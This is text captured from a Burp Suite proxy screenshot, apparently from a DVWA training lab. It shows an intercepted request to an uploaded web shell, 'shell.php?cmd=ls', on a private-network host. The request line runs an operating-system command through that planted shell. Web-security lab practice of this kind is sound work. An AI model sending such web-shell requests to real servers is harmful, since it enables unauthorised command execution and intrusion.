 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.102:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.32.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=75d7ad414f0ea8cd6f859015e4c1f111
9 Connection: close
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes